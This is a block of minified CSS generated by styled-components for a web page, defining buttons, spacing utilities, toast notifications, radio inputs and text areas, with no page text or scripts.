.sb-main-padded .ReactModalPortal *::-webkit-scrollbar-thumb{background-color:#AAAAAA;}/*!sc*/
data-styled.g1[id="sc-global-fhCFSH1"]{content:"sc-global-fhCFSH1,"}/*!sc*/
.eiXnEh{width:100%;max-width:1000px;margin-left:auto;margin-right:auto;}/*!sc*/
data-styled.g2[id="sc-dce8f3c0-0"]{content:"eiXnEh,"}/*!sc*/
.gGKNVd{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border-radius:3px;font-weight:700;-webkit-transition:0.1s ease-out;transition:0.1s ease-out;word-break:break-all;padding:5px 7px;font-size:0.6875rem;line-height:1.455;border:1px solid transparent;color:#0066CC;}/*!sc*/
.gGKNVd:hover,.gGKNVd.hover{cursor:pointer;color:#40A9FF;}/*!sc*/
.gGKNVd:focus,.gGKNVd.focus{box-shadow:0px 0px 0px 3px rgba(63,153,225,0.6);color:#003A8C;background-color:inherit;}/*!sc*/
.gGKNVd:disabled,.gGKNVd.disabled{cursor:not-allowed;color:#AAAAAA;}/*!sc*/
.kBeEeV{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border-radius:3px;font-weight:700;-webkit-transition:0.1s ease-out;transition:0.1s ease-out;word-break:break-all;padding:5px 7px;font-size:0.6875rem;line-height:1.455;color:#219E62;background-color:#FFFFFF;border:1px solid #219E62;background-color:#FFFFFF;}/*!sc*/
.kBeEeV:hover,.kBeEeV.hover{cursor:pointer;border-color:#54D899;color:#54D899;}/*!sc*/
.kBeEeV:focus,.kBeEeV.focus{box-shadow:0px 0px 0px 3px rgba(63,153,225,0.6);color:#00733B;background-color:#EDFAF4;border-color:#00733B;}/*!sc*/
.kBeEeV:disabled,.kBeEeV.disabled{cursor:not-allowed;color:#FFFFFF;background-color:#AAAAAA;border-color:#AAAAAA;}/*!sc*/
.jZyFoN{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border-radius:3px;font-weight:700;-webkit-transition:0.1s ease-out;transition:0.1s ease-out;word-break:break-all;padding:11px 15px;font-size:1rem;line-height:1.5;color:#FFFFFF;background-color:#219E62;border:1px solid #219E62;}/*!sc*/
.jZyFoN:hover,.jZyFoN.hover{cursor:pointer;background-color:#54D899;border-color:#54D899;}/*!sc*/
.jZyFoN:focus,.jZyFoN.focus{box-shadow:0px 0px 0px 3px rgba(63,153,225,0.6);background-color:#00733B;border-color:#00733B;}/*!sc*/
.jZyFoN:disabled,.jZyFoN.disabled{cursor:not-allowed;color:#FFFFFF;background-color:#AAAAAA;border-color:#AAAAAA;}/*!sc*/
.kEAYgV{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border-radius:3px;font-weight:700;-webkit-transition:0.1s ease-out;transition:0.1s ease-out;word-break:break-all;width:100%;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;text-align:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;padding:11px 15px;font-size:1rem;line-height:1.5;color:#FFFFFF;background-color:#219E62;border:1px solid #219E62;}/*!sc*/
.kEAYgV:hover,.kEAYgV.hover{cursor:pointer;background-color:#54D899;border-color:#54D899;}/*!sc*/
.kEAYgV:focus,.kEAYgV.focus{box-shadow:0px 0px 0px 3px rgba(63,153,225,0.6);background-color:#00733B;border-color:#00733B;}/*!sc*/
.kEAYgV:disabled,.kEAYgV.disabled{cursor:not-allowed;color:#FFFFFF;background-color:#AAAAAA;border-color:#AAAAAA;}/*!sc*/
data-styled.g4[id="sc-2ffc25e9-0"]{content:"gGKNVd,kBeEeV,jZyFoN,kEAYgV,"}/*!sc*/
.ilrrpw{margin-left:8px !important;}/*!sc*/
.fjrbyy{margin-top:8px !important;margin-bottom:8px !important;}/*!sc*/
.kWLNoa{display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-box-pack:justify !important;-webkit-justify-content:space-between !important;-ms-flex-pack:justify !important;justify-content:space-between !important;display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-align-items:center !important;-webkit-box-align:center !important;-ms-flex-align:center !important;align-items:center !important;}/*!sc*/
.dLFmYe{display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-align-items:center !important;-webkit-box-align:center !important;-ms-flex-align:center !important;align-items:center !important;}/*!sc*/
.fUerDQ{margin-left:4px !important;display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-flex-direction:column !important;-ms-flex-direction:column !important;flex-direction:column !important;display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-flex-direction:column !important;-ms-flex-direction:column !important;flex-direction:column !important;}/*!sc*/
.kGLhQo{margin-bottom:8px !important;}/*!sc*/
.epSyEq{padding-top:4px !important;padding-bottom:4px !important;}/*!sc*/
.ckSCSP{margin-bottom:16px !important;}/*!sc*/
.ivGzFS{display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-box-pack:justify !important;-webkit-justify-content:space-between !important;-ms-flex-pack:justify !important;justify-content:space-between !important;}/*!sc*/
.cCSaLi{margin-top:8px !important;margin-bottom:8px !important;display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-box-pack:justify !important;-webkit-justify-content:space-between !important;-ms-flex-pack:justify !important;justify-content:space-between !important;}/*!sc*/
.dwfsFp{display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-flex-wrap:wrap !important;-ms-flex-wrap:wrap !important;flex-wrap:wrap !important;display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-align-items:center !important;-webkit-box-align:center !important;-ms-flex-align:center !important;align-items:center !important;}/*!sc*/
.ctYkDK{margin:4px !important;}/*!sc*/
.flDbYg{margin-left:4px !important;}/*!sc*/
.hFkrCY{margin-left:8px !important;display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-align-items:center !important;-webkit-box-align:center !important;-ms-flex-align:center !important;align-items:center !important;}/*!sc*/
.jmayVU{margin-top:8px !important;margin-bottom:8px !important;display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-box-pack:end !important;-webkit-justify-content:flex-end !important;-ms-flex-pack:end !important;justify-content:flex-end !important;}/*!sc*/
.cxZUQa{margin-top:8px !important;margin-bottom:8px !important;}/*!sc*/
.eQifkH{margin-top:12px !important;}/*!sc*/
.funnHE{margin-top:8px !important;}/*!sc*/
.fpwCFr{display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-align-items:flex-start !important;-webkit-box-align:flex-start !important;-ms-flex-align:flex-start !important;align-items:flex-start !important;}/*!sc*/
.gFfvMM{margin-top:4px !important;}/*!sc*/
.fOzZVd{margin-top:16px !important;margin-bottom:16px !important;display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-flex-wrap:wrap !important;-ms-flex-wrap:wrap !important;flex-wrap:wrap !important;display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-align-items:center !important;-webkit-box-align:center !important;-ms-flex-align:center !important;align-items:center !important;}/*!sc*/
.fYjBwC{margin-right:16px !important;margin-left:4px !important;}/*!sc*/
.eOkRMV{margin-top:8px !important;margin-bottom:16px !important;}/*!sc*/
.bfYIOK{display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-box-pack:end !important;-webkit-justify-content:end !important;-ms-flex-pack:end !important;justify-content:end !important;}/*!sc*/
.cXPkFX{margin-bottom:12px !important;}/*!sc*/
.hgEdth{margin-top:12px !important;display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-flex-wrap:wrap !important;-ms-flex-wrap:wrap !important;flex-wrap:wrap !important;display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-box-pack:start !important;-webkit-justify-content:flex-start !important;-ms-flex-pack:start !important;justify-content:flex-start !important;}/*!sc*/
.hzrHcL{display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-flex-direction:column !important;-ms-flex-direction:column !important;flex-direction:column !important;display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-align-items:flex-start !important;-webkit-box-align:flex-start !important;-ms-flex-align:flex-start !important;align-items:flex-start !important;display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-flex-direction:column !important;-ms-flex-direction:column !important;flex-direction:column !important;}/*!sc*/
.bxkbGB{margin-top:40px !important;margin-bottom:16px !important;}/*!sc*/
.cpyxwx{margin-top:16px !important;margin-bottom:16px !important;display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-flex-wrap:wrap !important;-ms-flex-wrap:wrap !important;flex-wrap:wrap !important;}/*!sc*/
.coybdZ{margin-bottom:32px !important;}/*!sc*/
.cruAtS{margin-top:4px !important;margin-bottom:4px !important;}/*!sc*/
.gMSPqd{padding-left:16px !important;padding-right:16px !important;padding-top:32px !important;padding-bottom:32px !important;}/*!sc*/
.dwypNB{display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-flex-wrap:wrap !important;-ms-flex-wrap:wrap !important;flex-wrap:wrap !important;display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-box-pack:center !important;-webkit-justify-content:center !important;-ms-flex-pack:center !important;justify-content:center !important;display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-align-items:center !important;-webkit-box-align:center !important;-ms-flex-align:center !important;align-items:center !important;}/*!sc*/
.eUChmy{margin-top:24px !important;display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-box-pack:justify !important;-webkit-justify-content:space-between !important;-ms-flex-pack:justify !important;justify-content:space-between !important;display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-align-items:center !important;-webkit-box-align:center !important;-ms-flex-align:center !important;align-items:center !important;}/*!sc*/
.WsGrn{gap:16px !important;display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-box-pack:end !important;-webkit-justify-content:flex-end !important;-ms-flex-pack:end !important;justify-content:flex-end !important;}/*!sc*/
data-styled.g8[id="sc-49b6db57-0"]{content:"ilrrpw,fjrbyy,kWLNoa,dLFmYe,fUerDQ,kGLhQo,epSyEq,ckSCSP,ivGzFS,cCSaLi,ccBLpq,dwfsFp,ctYkDK,flDbYg,hFkrCY,jmayVU,cxZUQa,eQifkH,funnHE,fpwCFr,gFfvMM,fOzZVd,fYjBwC,eOkRMV,bfYIOK,cXPkFX,hgEdth,hzrHcL,bxkbGB,cpyxwx,coybdZ,cruAtS,gMSPqd,dwypNB,eUChmy,WsGrn,"}/*!sc*/
.bFnMxl{border:none;height:1px;margin:0;-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0;background-color:#CCCCCC;}/*!sc*/
.kthfHg{border:none;height:1px;margin:0;-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0;background-color:#CCCCCC;width:1px;height:auto;-webkit-align-self:stretch;-ms-flex-item-align:stretch;align-self:stretch;}/*!sc*/
data-styled.g9[id="sc-6d07de67-0"]{content:"bFnMxl,kthfHg,"}/*!sc*/
.bHgmUL{font-size:0.6875rem;font-weight:400;line-height:1.455;-webkit-letter-spacing:0;-moz-letter-spacing:0;-ms-letter-spacing:0;letter-spacing:0;}/*!sc*/
.gHQjjU{font-size:1.25rem;font-weight:700;line-height:1.2;-webkit-letter-spacing:0;-moz-letter-spacing:0;-ms-letter-spacing:0;letter-spacing:0;}/*!sc*/
.djDmIn{font-size:0.8125rem;font-weight:400;line-height:1.385;-webkit-letter-spacing:0;-moz-letter-spacing:0;-ms-letter-spacing:0;letter-spacing:0;}/*!sc*/
.kAxAJa{font-size:1rem;font-weight:700;line-height:1.5;-webkit-letter-spacing:0;-moz-letter-spacing:0;-ms-letter-spacing:0;letter-spacing:0;}/*!sc*/
.ieoMWS{font-size:0.875rem;font-weight:400;line-height:1.715;-webkit-letter-spacing:0;-moz-letter-spacing:0;-ms-letter-spacing:0;letter-spacing:0;}/*!sc*/
.gIFXyg{font-size:0.8125rem;font-weight:700;line-height:1.385;-webkit-letter-spacing:0;-moz-letter-spacing:0;-ms-letter-spacing:0;letter-spacing:0;}/*!sc*/
data-styled.g10[id="sc-a7f3bb80-0"]{content:"bHgmUL,gHQjjU,djDmIn,kAxAJa,ieoMWS,gIFXyg,"}/*!sc*/
.jOWZOf{fill:#000000;width:120;}/*!sc*/
data-styled.g11[id="sc-24aa7e1a-0"]{content:"jOWZOf,"}/*!sc*/
.cIGnLQ{fill:currentColor;width:24;color:inherit;}/*!sc*/
data-styled.g17[id="sc-1262c778-0"]{content:"cIGnLQ,"}/*!sc*/
.jBTKAP{fill:currentColor;width:32px;color:inherit;}/*!sc*/
data-styled.g20[id="sc-bc0f1f8d-0"]{content:"jBTKAP,"}/*!sc*/
.lgZZBZ{fill:currentColor;width:32px;color:inherit;}/*!sc*/
data-styled.g21[id="sc-b42b3c37-0"]{content:"lgZZBZ,"}/*!sc*/
.lhVbMJ{max-width:100%;max-height:100%;vertical-align:top;width:120px;height:120px;}/*!sc*/
.ggPLra{max-width:100%;max-height:100%;vertical-align:top;object-fit:cover;width:90px;height:90px;}/*!sc*/
.iMbpMU{max-width:100%;max-height:100%;vertical-align:top;width:100% !important;height:auto !important;position:unset !important;}/*!sc*/
data-styled.g53[id="sc-4cfbe8ec-0"]{content:"lhVbMJ,ggPLra,iMbpMU,"}/*!sc*/
.ijWbfT{width:-webkit-max-content;width:-moz-max-content;width:max-content;left:50%;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;margin-top:4px;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%);}/*!sc*/
.ijWbfT .Toastify__toast{max-width:800px;min-width:280px;min-height:unset;display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;margin-bottom:8px;margin-left:auto;margin-right:auto;word-break:break-all;padding:8px 12px;}/*!sc*/
.ijWbfT .Toastify__toast .Toastify__toast-body{margin:0;padding:0;}/*!sc*/
.ijWbfT .Toastify__toast .Toastify__toast-body > div{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;}/*!sc*/
.ijWbfT .Toastify__toast .Toastify__close-button{opacity:1;-webkit-align-self:flex-start;-ms-flex-item-align:start;align-self:flex-start;}/*!sc*/
.ijWbfT .Toastify__toast .Toastify__close-button.Toastify__close-button--light{color:inherit;}/*!sc*/
.ijWbfT .Toastify__toast .Toastify__close-button svg{width:13px;height:auto;}/*!sc*/
.ijWbfT .Toastify__toast.jmty-default{color:#2A2A2A;background-color:#EFEFF3;border:1px solid #CCCCCC;}/*!sc*/
.ijWbfT .Toastify__toast.jmty-default svg{color:#AAAAAA;}/*!sc*/
.ijWbfT .Toastify__toast.jmty-success{color:#00733B;background-color:#EDFAF4;border:1px solid #219E62;}/*!sc*/
.ijWbfT .Toastify__toast.jmty-success svg{color:#54D899;}/*!sc*/
.ijWbfT .Toastify__toast.jmty-warning{color:#AD4E00;background-color:#FEFFE6;border:1px solid #FF9800;}/*!sc*/
.ijWbfT .Toastify__toast.jmty-warning svg{color:#FFC069;}/*!sc*/
.ijWbfT .Toastify__toast.jmty-danger{color:#A8071A;background-color:#FFF1F0;border:1px solid #E6241F;}/*!sc*/
.ijWbfT .Toastify__toast.jmty-danger svg{color:#FF4D4F;}/*!sc*/
.ijWbfT .Toastify__toast.jmty-info{color:#003A8C;background-color:#E6F7FF;border:1px solid #0066CC;}/*!sc*/
.ijWbfT .Toastify__toast.jmty-info svg{color:#40A9FF;}/*!sc*/
@media (max-width:1000px){.ijWbfT .Toastify__toast{max-width:100vw;min-width:unset;}}/*!sc*/
data-styled.g80[id="sc-98a69d0a-1"]{content:"ijWbfT,"}/*!sc*/
.jdXUHs{border-top:4px solid #219E62;border-bottom:4px solid #EFEFF3;}/*!sc*/
data-styled.g81[id="sc-77ad2374-0"]{content:"jdXUHs,"}/*!sc*/
.YKMUp{min-height:44px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding-top:8px;padding-bottom:8px;}/*!sc*/
data-styled.g82[id="sc-77ad2374-1"]{content:"YKMUp,"}/*!sc*/
.eaVjDS{margin-left:auto;}/*!sc*/
data-styled.g83[id="sc-77ad2374-2"]{content:"eaVjDS,"}/*!sc*/
.kcGiHH{max-width:350px;text-overflow:ellipsis;white-space:nowrap;overflow:hidden;}/*!sc*/
data-styled.g85[id="sc-77ad2374-4"]{content:"kcGiHH,"}/*!sc*/
.dMFzjR{font-size:0.875rem;font-weight:700;line-height:1.715;-webkit-letter-spacing:0;-moz-letter-spacing:0;-ms-letter-spacing:0;letter-spacing:0;}/*!sc*/
data-styled.g86[id="sc-77ad2374-5"]{content:"dMFzjR,"}/*!sc*/
.jXkWs{font-size:0.6875rem;line-height:1.455;background-color:#EFEFF3;}/*!sc*/
data-styled.g87[id="sc-7db4e0a5-0"]{content:"jXkWs,"}/*!sc*/
.eNAsdi{margin-left:8px!important;margin-right:8px!important;}/*!sc*/
data-styled.g88[id="sc-7db4e0a5-1"]{content:"eNAsdi,"}/*!sc*/
.ianSRj{color:#6D6D6D;}/*!sc*/
data-styled.g89[id="sc-7db4e0a5-2"]{content:"ianSRj,"}/*!sc*/
.bARtXq{color:#6D6D6D;}/*!sc*/
.bARtXq:hover{color:#000000;}/*!sc*/
data-styled.g90[id="sc-7db4e0a5-3"]{content:"bARtXq,"}/*!sc*/
.jhRiio{color:#6D6D6D;}/*!sc*/
.jhRiio:hover{color:#1877f2;}/*!sc*/
data-styled.g91[id="sc-7db4e0a5-4"]{content:"jhRiio,"}/*!sc*/
.dsaFf{min-height:calc(100vh - 200px);-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;}/*!sc*/
data-styled.g110[id="sc-bd7789a8-2"]{content:"dsaFf,"}/*!sc*/
.gZxvDR{list-style:none;display:list-item;}/*!sc*/
@media (min-width:1000px){.gZxvDR{text-overflow:ellipsis;overflow:hidden;}}/*!sc*/
.gZxvDR:not(:last-child):after{content:'/';margin:0 8px;color:#CCCCCC;}/*!sc*/
data-styled.g128[id="sc-1cbc316c-0"]{content:"gZxvDR,"}/*!sc*/
.gnZDdR{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;white-space:nowrap;font-size:0.8125rem;font-weight:400;line-height:1.385;-webkit-letter-spacing:0;-moz-letter-spacing:0;-ms-letter-spacing:0;letter-spacing:0;}/*!sc*/
@media (max-width:1000px){.gnZDdR{overflow-x:auto;}}/*!sc*/
@media (min-width:1000px){.gnZDdR{-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;}}/*!sc*/
data-styled.g129[id="sc-1cbc316c-1"]{content:"gnZDdR,"}/*!sc*/
.erFJAs{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;border-radius:3px;padding:3px 7px;font-size:0.6875rem;line-height:1.455;}/*!sc*/
data-styled.g172[id="sc-51160d62-0"]{content:"erFJAs,"}/*!sc*/
.cJLEpp{width:90px;height:90px;position:relative;}/*!sc*/
data-styled.g179[id="sc-901e2f6f-3"]{content:"cJLEpp,"}/*!sc*/
.dAwNFL{font-size:0.875rem;font-weight:400;line-height:1.715;-webkit-letter-spacing:0;-moz-letter-spacing:0;-ms-letter-spacing:0;letter-spacing:0;display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;}/*!sc*/
.dAwNFL:hover{cursor:pointer;}/*!sc*/
.dAwNFL .styled-radio{border-radius:50%;}/*!sc*/
.dAwNFL input:checked + .styled-radio{border-color:#219E62;}/*!sc*/
.dAwNFL input:checked + .styled-radio:after{opacity:1;}/*!sc*/
.dAwNFL.disabled input + .styled-radio{border-color:#AAAAAA;}/*!sc*/
.dAwNFL:focus:not(.disabled) .styled-radio,.dAwNFL.focus:not(.disabled) .styled-radio,.dAwNFL:active:not(.disabled) .styled-radio,.dAwNFL.active:not(.disabled) .styled-radio{box-shadow:0px 0px 0px 3px rgba(63,153,225,0.6);}/*!sc*/
.dAwNFL.disabled{color:#AAAAAA;cursor:default;}/*!sc*/
.dAwNFL.disabled input:checked + .styled-radio{border-color:#AAAAAA;}/*!sc*/
.dAwNFL.disabled input:checked + .styled-radio:after{background:#AAAAAA;}/*!sc*/
data-styled.g202[id="sc-d5cbeb81-0"]{content:"dAwNFL,"}/*!sc*/
.cKfSrz{display:none;}/*!sc*/
data-styled.g203[id="sc-d5cbeb81-1"]{content:"cKfSrz,"}/*!sc*/
.kpvpQC{width:18px;height:18px;position:relative;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin:3px;border:solid 2px #6D6D6D;}/*!sc*/
.kpvpQC:after{border-radius:50%;width:8px;height:8px;position:absolute;margin:0 auto;background-color:#219E62;content:'';opacity:0;}/*!sc*/
data-styled.g204[id="sc-d5cbeb81-2"]{content:"kpvpQC,"}/*!sc*/
.krEPiy{font-size:0.875rem;font-weight:400;line-height:1.715;-webkit-letter-spacing:0;-moz-letter-spacing:0;-ms-letter-spacing:0;letter-spacing:0;width:90px;word-break:break-all;}/*!sc*/
data-styled.g309[id="sc-6f11024-0"]{content:"krEPiy,"}/*!sc*/
.dDmQCN{gap:16px 40px;}/*!sc*/
data-styled.g310[id="sc-b63a885f-0"]{content:"dDmQCN,"}/*!sc*/
.kRpvwe{height:300px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;gap:8px;overflow-y:hidden;}/*!sc*/
data-styled.g318[id="sc-839cbee5-0"]{content:"kRpvwe,"}/*!sc*/
.mTPgD{height:280px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;gap:8px;overflow-y:hidden;}/*!sc*/
data-styled.g319[id="sc-2ee9ecb-0"]{content:"mTPgD,"}/*!sc*/
.gEcefM{z-index:100;width:100%;position:fixed;bottom:0;background-color:#FFFFFF;border-top:1px solid #CCCCCC;}/*!sc*/
data-styled.g320[id="sc-72be5a9-0"]{content:"gEcefM,"}/*!sc*/
.fyzjKT{width:728px;height:90px;margin:0 auto;text-align:center;}/*!sc*/
data-styled.g321[id="sc-72be5a9-1"]{content:"fyzjKT,"}/*!sc*/
.cZfXqA{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;font-size:0.8125rem;font-weight:400;line-height:1.385;-webkit-letter-spacing:0;-moz-letter-spacing:0;-ms-letter-spacing:0;letter-spacing:0;color:#6D6D6D;}/*!sc*/
data-styled.g324[id="sc-bc8dba-0"]{content:"cZfXqA,"}/*!sc*/
.cOTpip{width:100%;resize:none;padding:7px;font-size:0.875rem;line-height:1.715;color:#2A2A2A;border:1px solid #CCCCCC;border-radius:3px;}/*!sc*/
.cOTpip::-webkit-input-placeholder,.cOTpip::-ms-input-placeholder,.cOTpip:-ms-input-placeholder{color:#AAAAAA;}/*!sc*/
.cOTpip::-moz-placeholder,.cOTpip::-ms-input-placeholder,.cOTpip:-ms-input-placeholder{color:#AAAAAA;}/*!sc*/
.cOTpip:-ms-input-placeholder,.cOTpip::-ms-input-placeholder,.cOTpip:-ms-input-placeholder{color:#AAAAAA;}/*!sc*/
.cOTpip::placeholder,.cOTpip::-ms-input-placeholder,.cOTpip:-ms-input-placeholder{color:#AAAAAA;}/*!sc*/
.cOTpip:disabled{background-color:#EFEFF3;}/*!sc*/
.cOTpip:focus,.cOTpip.focus{box-shadow:0px 0px 0px 3px rgba(63,153,225,0.6);}/*!sc*/
.cOTpip:focus-visible{outline:none;}/*!sc*/
data-styled.g326[id="sc-49c8605-0"]{content:"cOTpip,"}/*!sc*/
.ecnXxD{height:22px;height:20px;margin:auto;padding:1px 12px 1px 12px;font-size:12px;color:white;background-color:#000;border-radius:999px;}/*!sc*/
data-styled.g327[id="sc-bb1e9b8-0"]{content:"ecnXxD,"}/*!sc*/
.bSMbWE{height:22px;margin:auto;padding:0px 6px;font-size:11px;color:white;background-color:#1877f2;border-radius:3px;}/*!sc*/
data-styled.g328[id="sc-bb1e9b8-1"]{content:"bSMbWE,"}/*!sc*/
.iImaOx{font-size:0.875rem;font-weight:400;line-height:1.715;-webkit-letter-spacing:0;-moz-letter-spacing:0;-ms-letter-spacing:0;letter-spacing:0;white-space:pre-wrap;word-break:break-word;}/*!sc*/
data-styled.g329[id="sc-cf82bfc1-0"]{content:"iImaOx,"}/*!sc*/
.flzbaf{font-size:0.875rem;font-weight:400;line-height:1.715;-webkit-letter-spacing:0;-moz-letter-spacing:0;-ms-letter-spacing:0;letter-spacing:0;display:inline-block;}/*!sc*/
.flzbaf:not(:last-child)::after{content:'|';margin:0 4px;color:#CCCCCC;}/*!sc*/
data-styled.g330[id="sc-17aa9f2a-0"]{content:"flzbaf,"}/*!sc*/
.WBfPo{font-size:0.875rem;font-weight:400;line-height:1.715;-webkit-letter-spacing:0;-moz-letter-spacing:0;-ms-letter-spacing:0;letter-spacing:0;display:inline-block;}/*!sc*/
.WBfPo:not(:last-child)::after{content:'|';margin:0 4px;color:#CCCCCC;}/*!sc*/
data-styled.g331[id="sc-bee1abe8-0"]{content:"WBfPo,"}/*!sc*/
.kFDUuN{display:block;word-break:break-all;font-size:1.115rem;font-weight:700;line-height:1.334;-webkit-letter-spacing:0;-moz-letter-spacing:0;-ms-letter-spacing:0;letter-spacing:0;}/*!sc*/
data-styled.g334[id="sc-f5823c9b-0"]{content:"kFDUuN,"}/*!sc*/
.hiUwpB{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;margin-bottom:40px;gap:1rem;}/*!sc*/
.hiUwpB > div:first-child{-webkit-flex:1 0 0;-ms-flex:1 0 0;flex:1 0 0;}/*!sc*/
.hiUwpB > div:last-child{-webkit-flex:300px 0 0;-ms-flex:300px 0 0;flex:300px 0 0;}/*!sc*/
.hiNa-de{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;margin-bottom:40px;gap:2rem;}/*!sc*/
.hiNa-de > div:first-child{-webkit-flex:1 0 0;-ms-flex:1 0 0;flex:1 0 0;}/*!sc*/
.hiNa-de > div:last-child{-webkit-flex:250px 0 0;-ms-flex:250px 0 0;flex:250px 0 0;}/*!sc*/
data-styled.g335[id="sc-4527602e-0"]{content:"hiUwpB,hiNa-de,"}/*!sc*/
.dYCjVX{font-size:0.8125rem;font-weight:400;line-height:1.385;-webkit-letter-spacing:0;-moz-letter-spacing:0;-ms-letter-spacing:0;letter-spacing:0;}/*!sc*/
data-styled.g343[id="sc-90fbb036-0"]{content:"dYCjVX,"}/*!sc*/
.lolGjs{width:56px;padding:4px 4px 4px 0px;white-space:pre-wrap;vertical-align:top;word-break:keep-all;}/*!sc*/
data-styled.g345[id="sc-c53bbfc0-0"]{content:"lolGjs,"}/*!sc*/
.iiXgcX{padding:4px 0px 4px 4px;white-space:pre-wrap;word-break:break-word;vertical-align:middle;}/*!sc*/
.dxszKF{padding:4px 0px 4px 4px;white-space:pre-wrap;word-break:break-word;vertical-align:top;}/*!sc*/
data-styled.g346[id="sc-c53bbfc0-1"]{content:"iiXgcX,dxszKF,"}/*!sc*/
.efbLWm{display:inherit;}/*!sc*/
